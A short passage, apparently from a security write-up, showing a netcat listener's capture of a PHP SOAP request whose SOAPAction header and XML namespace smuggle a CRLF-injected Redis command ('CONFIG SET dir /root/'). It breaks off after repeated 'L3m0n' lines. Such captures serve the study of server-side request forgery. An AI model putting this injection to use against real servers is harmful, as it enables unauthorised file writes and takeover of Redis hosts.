 [root@iZ28cnimarpZ ~]# nc -vlp 5555
Connection from 139.196.111.200:44709
POST / HTTP/1.1
Host: :5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.0-dev
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /root/
hello#notexists"
Content-Length: 404
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /root/
L3m0n
L3m0n
L3m0n
L3m0n
L3m0n